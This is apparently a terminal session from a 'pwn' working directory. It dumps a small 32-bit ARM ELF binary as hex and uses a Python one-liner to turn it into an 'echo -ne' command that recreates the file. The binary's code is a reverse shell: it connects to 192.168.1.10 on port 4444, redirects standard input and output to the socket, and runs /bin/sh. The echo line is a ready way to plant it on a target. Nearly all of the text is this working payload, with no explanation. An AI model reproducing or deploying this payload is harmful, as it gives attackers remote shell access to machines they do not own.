 ┌──(bttea㉿Linux)-[~/pwn/reverse]
└─$ for i in `cat pwn.elf | xxd -p`;do echo -n $i;done
7f454c460101010000000000000000000200280001000000548000003400000000000000000000003400200001000000000000000100000000
0000000080000000800000010000ac01000007000000001000000200a0e30110a0e3052081e28c70a0e38d7087e2000000ef0060a0e16010
8fe21020a0e38d70a0e38e7087e2000000ef0600a0e10010a0e33f70a0e3000000ef0600a0e10110a0e33f70a0e3000000ef0600a0e10210a0
e33f70a0e3000000ef24008fe2044024e010002de90d20a0e124408fe210002de90d10a0e10b70a0e3000000ef0200115cc0a8010a2f62696e
2f736800000000000000000073680000000000000000000000000000
┌──(bttea㉿Linux)-[~/pwn/reverse]
└─$ python3 -c 'a=input("binary data:");print("echo -ne \"",end="");print(*[f"\\x{a[i:i+2]}" for i in range(0,len(
a),2)],sep="",end="");print("\"")'
binary data:7f454c460101010000000000000000000200280001000000548000003400000000000000000000003400200001000000000000
000100000000000000008000000080000000010000ac01000007000000001000000200a0e30110a0e3052081e28c70a0e38d7087e2000000ef
0060a0e160108fe21020a0e38d70a0e38e7087e2000000ef0600a0e10010a0e33f70a0e3000000ef0600a0e10110a0e33f70a0e3000000ef06
00a0e10210a0e33f70a0e3000000ef24008fe2044024e010002de90d20a0e124408fe210002de90d10a0e10b70a0e3000000ef0200115cc0a8
010a2f62696e2f736800000000000000000073680000000000000000000000000000
echo -ne "\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\x00\x00\x00\x54\x80
\x00\x00\x34\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x34\x00\x20\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x
00\x00\x00\x00\x00\x00\x00\x80\x00\x00\x00\x80\x00\x00\x00\x01\x00\x00\xac\x01\x00\x00\x07\x00\x00\x00\x00\x10\x00
\x00\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x05\x20\x81\xe2\x8c\x70\xa0\xe3\x8d\x70\x87\xe2\x00\x00\x00\xef\x00\x60\xa0\x
e1\x60\x10\x8f\xe2\x10\x20\xa0\xe3\x8d\x70\xa0\xe3\x8e\x70\x87\xe2\x00\x00\x00\xef\x06\x00\xa0\xe1\x00\x10\xa0\xe3
\x3f\x70\xa0\xe3\x00\x00\x00\xef\x06\x00\xa0\xe1\x01\x10\xa0\xe3\x3f\x70\xa0\xe3\x00\x00\x00\xef\x06\x00\xa0\xe1\x
02\x10\xa0\xe3\x3f\x70\xa0\xe3\x00\x00\x00\xef\x24\x00\x8f\xe2\x04\x40\x24\xe0\x10\x00\x2d\xe9\x0d\x20\xa0\xe1\x24
\x40\x8f\xe2\x10\x00\x2d\xe9\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\x00\xef\x02\x00\x11\x5c\xc0\xa8\x01\x0a\x2f\x
62\x69\x6e\x2f\x73\x68\x00\x00\x00\x00\x00\x00\x00\x00\x00\x73\x68\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00"
┌──(bttea㉿Linux)-[~/pwn/reverse]
└─$